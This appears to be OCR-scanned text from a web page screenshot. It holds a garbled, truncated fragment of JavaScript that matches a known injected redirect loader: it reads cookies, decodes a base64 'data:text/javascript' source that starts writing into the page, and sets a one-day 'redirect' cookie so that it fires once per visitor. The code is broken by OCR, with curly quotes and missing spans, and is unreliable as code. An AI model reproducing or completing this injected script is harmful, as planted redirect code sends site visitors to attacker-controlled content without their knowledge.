
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS